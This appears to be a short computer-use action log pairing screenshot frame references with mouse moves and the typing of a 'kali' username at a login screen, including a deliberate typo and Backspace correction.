
{"action": "mouse_move", "coordinate": [755, 582]}

{"action": "mouse_move", "coordinate": [730, 587]}

{"action": "mouse_move", "coordinate": [693, 540]}

{"action": "mouse_move", "coordinate": [836, 612]}

{"action": "mouse_move", "coordinate": [358, 153]}

{"action": "mouse_move", "coordinate": [777, 810]}

Enter 'kali' as the login username, correcting the typo, and move to the password
{"action": "type", "text": "kjali"}

{"action": "key", "text": "Backspace"}
